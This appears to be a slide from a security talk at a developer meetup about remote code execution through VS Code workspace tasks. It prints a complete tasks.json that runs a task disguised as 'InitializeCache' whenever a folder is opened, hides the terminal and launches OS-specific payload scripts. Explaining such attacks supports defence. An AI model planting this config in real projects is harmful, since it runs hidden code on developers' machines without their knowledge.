 Scenario 4 Analysis: Workspace Trust RCE - Abusing .vscode/tasks.json

The following configuration achieves fully stealthy RCE in environments where Workspace Trust is disabled.

{
  "tasks": [
    {
      "label": "InitializeCache", // Disguised as a harmless task
      "type": "shell",
      "runOptions": {
        "runOn": "folderOpen" // ★ Devil's trigger: Executes the moment a folder is opened
      },
      "presentation": {
        "reveal": "never", // ★ Full stealth: Never show the terminal
        "echo": false,
        "focus": false
      },
      // Cross-platform support
      "windows": { "command": "powershell.exe -File payload.ps1" },
      "osx": { "command": "bash payload.sh" }
    }
  ]
}

The key to the attack is `.vscode/tasks.json`. `"runOn":"folderOpen"` is the auto-execution trigger. And `"reveal":"never"`. This is the configuration for fully stealthy execution. This ensures the user has absolutely no idea what is happening in the background. Furthermore, by using the `windows` and `osx` blocks, attackers can successfully execute the attack using the same configuration file regardless of the target's OS.

October 29, 2025
Cursor Meetup Tokyo #2
27